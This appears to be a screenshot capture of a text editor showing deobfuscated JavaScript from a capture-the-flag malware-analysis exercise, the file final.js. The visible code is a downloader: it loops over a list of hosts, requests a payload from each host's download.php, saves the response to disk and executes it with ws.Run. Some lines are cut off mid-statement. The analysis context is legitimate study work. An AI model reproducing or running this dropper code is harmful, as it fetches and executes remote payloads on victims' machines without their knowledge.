 ~/ctf/guidepoint/nov16/challenge/final.js - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
spotflag1_29833.js deobfuscated.js tmp 0_deobfuscated.js 00_ran.js unravel.sh 7_6_5_4_3_2_1_0_deobfuscated.js final.js
13 xa.open();
14 xa.type = 1;
15 xa.write(xo.ResponseBody);
16 if (xa.size > 5000) {
17 dn = 1;
18 xa.position = 0;
19 xa.saveToFile(fn, 2);
20 try {
21 ws.Run(fn, 1, 0);
22 } catch (er) {};
23 };
24 xa.close();
25 };
26 };
27 try {
28 xo.open("GET", "http:/" + "/" + b[i] + "/download.php?6Ki=" + vars + "&JSOZamXAN7N1T
29 xo.send();
30 } catch (er) {};
31 if (dn == 1) break;
32 }
33 };
34 dl(829639);
35 dl(732161);
36 dl(884158);
Line 3, Column 14